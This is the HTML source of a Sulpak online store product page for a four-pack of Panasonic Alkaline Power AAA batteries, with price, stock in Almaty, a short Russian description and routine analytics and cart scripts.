			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Напишите нам в WhatsApp
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/batarejka_panasonic_alkaline_power_lr03apb4bp_tip_aaa" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
			<div class="text-center">
				<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
			</svg>
		</div>
		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Устанавливайте приложение </p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Открыть</a>
		</div>
	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
		<ul class="flex__block">
			<li>
				<a href="/" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Главная
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Избранное
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fbatarejka_panasonic_alkaline_power_lr03apb4bp_tip_aaa"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Личный кабинет
					</div>
				</a>
			</li>
			<li>
				<a href="/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Корзина
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/">Главная</a>
            </li>
                
                
                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/p/aksessuariy_dlya_foto_i_video">Аксессуары для фото и видео</a>
                </li>

                <li class="mobile-breadcrumb category-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/akkumulyatoriy_k_foto_tehnike">Аккумуляторы и батарейки</a>
                </li>


                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/akkumulyatoriy_k_foto_tehnike/almaty/762_15">Аккумуляторы и батарейки Panasonic</a>
                </li>






                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>Батарейка Panasonic Alkaline Power LR03APB 4BP</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Обзор товара</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="65577"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Характеристики</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>

                <li>
                    <a href="#" id="descriptionTab" 
                    class="product__menu-nav-js product__menu-nav-3-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_about"
                    data-event-value=""
                    data-event-value-num="65577"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Описание</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>



                <li>
                    <a href="#" id="availableTab" 
                    class="product__menu-nav-js product__menu-nav-7-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_availability"
                    data-event-value=""
                    data-event-value-num="65577"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Наличие в магазинах</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="certificatesTab" 
                    class="product__menu-nav-js product__menu-nav-9-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_manual"
                    data-event-value=""
                    data-event-value-num="65577"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Инструкции</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="162"
data-classid="56"
data-name="Батарейка Panasonic Alkaline Power LR03APB/4BP"
data-code="65577"
data-price="2290.0"
data-brand="Panasonic"
data-category="Аккумуляторы и батарейки"
data-second-level-category=""
data-max-items="12"
data-cacheinadate="08:18:27"
data-is-not-authorize-user="True"
data-city-id="1"
data-currency="KZT"
data-discount ="0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">Батарейка Panasonic Alkaline Power LR03APB/4BP</h1>
                <div class="title__block-info">Код товара: 65577</div>


                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=162&amp;classId=56"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=162&amp;classId=56"
       data-product-id="56_162"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="56_162"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Добавить в сравнение </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="56_162"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="56_162">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">В избранное</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8693" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="162"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  скидка 50% на посуду
                </a>
        










    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=162&amp;classId=56"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=162&amp;classId=56"
       data-product-id="56_162"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="56_162"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="56_162"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="56_162">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">В избранное</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_56_162_1_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_56_162_1_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_56_162_1_1.webp"
         loading="eager"
         title="Батарейка Panasonic Alkaline Power LR03APB/4BP"
         alt="Батарейка Panasonic Alkaline Power LR03APB/4BP"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">




            <a href="#availableTab" class="product__main-info-item product__main-in-stock">
                <b><span sulpak-current-city-id="1">Есть в наличии</span></b>
                в&nbsp;Алматы&nbsp;в 18 магазинах
            </a>



                            <div class="product__main-info-item product__main-price-buy product__main-price-buy-js product__main-price-buy super-price">
                                <div class="product__main-price-info ">
                                    <div class="product__main-price-wrapper super-price">

                                            <div class="usual-price-block">
                                            </div>
                                                <div class="product__price">2 290 ₸</div>
                                    </div>

                                        <div class="product__main-bonus">
                                            <img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png">
                                            <span>&#x2B; до 69 бонусов</span>
                                        </div>
                                </div>

                                <div class="product__main-buy-wrapper">







    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=56&amp;goodId=162&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(65577, this)"
            data-name="Батарейка Panasonic Alkaline Power LR03APB/4BP"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="65577"
            data-price="2290.0"
            data-brand="Panasonic"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="162"
            data-class-id="56"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object="item_top"
            data-event-name="add_to_cart_item"
            data-event-value="batarejka_panasonic_alkaline_power_lr03apb4bp_tip_aaa"
            data-event-value-num="65577">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>
                                </div>
                            </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Основные характеристики</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Бренд</div>
                                                <div class="product__main-prop-value">
<a href="/f/akkumulyatoriy_k_foto_tehnike/almaty/762_15">Panasonic </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Страна производителя</div>
                                                <div class="product__main-prop-value">
Китай                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Тип</div>
                                                <div class="product__main-prop-value">
<a href="/f/akkumulyatoriy_k_foto_tehnike/almaty/65404_2">Батарейка </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Аккумулятор</div>
                                                <div class="product__main-prop-value">
Нет                                                 </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Все характеристики</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=65577"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Оплата в рассрочку или кредит <br>Картами Visa и MasterCard<br>С помощью Apple Pay, Google Pay или Kaspi QR</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Вы можете выбрать любой удобный для Вас способ оплаты: Оплатить в рассрочки или кредит, банковскими картами Visa или MasterCard, сервисами Appple Pay илиGoogle Pay, с помощью Kaspi QR ">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Как получить счет на оплату для юр. лиц?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Получить счет на оплату...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>


                        <div class="product__main-info-block product__main-services product__services-js" data-url="/Services/GetServicesBlock"></div>

                    <a href="/CustomerGuide">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Гид покупателя
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                        <div class="product__main-info-block product__main-mobile-breadcrumbs-block">

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/akkumulyatoriy_k_foto_tehnike">
                                    <div class="product__main-additional-info__container-text">
                                        Аккумуляторы и батарейки
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/akkumulyatoriy_k_foto_tehnike/almaty/762_15">
                                    <div class="product__main-additional-info__container-text">
                                        Аккумуляторы и батарейки Panasonic
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/SpecialOfferPackages/GetProductComplects?productId=162&amp;classId=56"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">

                    <div class="product__block-content-item product__description-block">
                        <div class="product__description-block-body">
                            <div class="content__text">

                                <style>.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0; color: rgba(102, 102, 102, 1) }
.sg-section .sg-benefit.sg-bg-white { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit.sg-bg-black { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit .sg-big-title { color: rgba(0, 0, 0, 1); text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 51px; margin: 3vw auto auto }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; font-size: 16px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 54px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
@media (max-width: 800px) { .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 10px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: left } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } }</style>
<div class="sg-section" style="margin-top: 10px">
  <section class="sg-benefit sg-bg-white sg-img-align-right">
    <div class="sg-text-wrap">
      <div class="sg-text-content">
        <h2 class="sg-big-title" style="font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)">Премиальная энергия</h2>
        <div class="sg-desc-wrap">
          <div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">
<p>Батарейка Panasonic Alkaline Power LR03APB/4BP соответствует широко распространенному типу AАA. Модель может использоваться в качестве элемента питания для различных устройств, которые отличаются среднем и низким уровнем потребления энергии. Вы сможете использовать батарейку для питания настенных и настольных часов, пультов дистанционного управления, фонариков, игрушек и другой портативной техники. Батарейка Panasonic Alkaline Power LR03APB/4BP поставляется в количестве 4 штук: это удобно, так как многие устройства требуют установки нескольких элементов питания. Упаковку легко хранить: она имеет отверстие для подвешивания. Элементы питания обеспечивают напряжение, равное 1.5 В.</p> </div><br>
        </div>
      </div>
    </div>
    <div class="sg-image-wrap" style="margin-top: 20px">      
<p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/dollarphotoclub_45993128_87uOXT.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/dollarphotoclub_45993128_87uOXT.jpg" type="image/jpg"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/dollarphotoclub_45993128_87uOXT.jpg" data-image="dollarphotoclub_45993128_87uOXT">
                    </picture></p>
 </div>
  </section>
</div>

                            </div>

                        </div>
                    </div>

            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="Батарейка Panasonic Alkaline Power LR03APB/4BP"
data-code="65577"
data-price="2290.0"
data-brand="Panasonic"
data-list="Аккумуляторы и батарейки">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/batarejka_panasonic_alkaline_power_lr03apb4bp_tip_aaa" data-product-id="65577" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_56_162_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_56_162_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_56_162_1_1_320.webp"
         loading="lazy"
         title="Батарейка Panasonic Alkaline Power LR03APB/4BP"
         alt="Батарейка Panasonic Alkaline Power LR03APB/4BP"
         fetchpriority="auto"
    
    />
</picture>

                                </div>


                        </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>





    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/g/batarejka_panasonic_alkaline_power_lr03apb4bp_tip_aaa" data-product-id="65577" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">Батарейка Panasonic Alkaline Power LR03APB/4BP</a></div>
                    </div>




            <a href="#availableTab" class="product__main-info-item product__main-in-stock">
                <b><span sulpak-current-city-id="1">Есть в наличии</span></b>
                в&nbsp;Алматы&nbsp;в 18 магазинах
            </a>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price">
2 290 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info">

                                <div class="product__item-column-right">
                                        <div class="product__item-bonus">
                                            <div class="product__item-bonus-inner">
                                                &#x2B; до 69 бонусов
                                            </div>
                                            <div class="product__item-bonus-tooltip">
                                                <div class="product__item-bonus-tooltip-inner">
                                                    <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                    <div>При покупке этого товара вы получите &#x2B; до 69 на ваш бонусный счет S-bonus</div>
                                                </div>
                                            </div>
                                        </div>

                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">







    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=56&amp;goodId=162&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(65577, this)"
            data-name="Батарейка Panasonic Alkaline Power LR03APB/4BP"
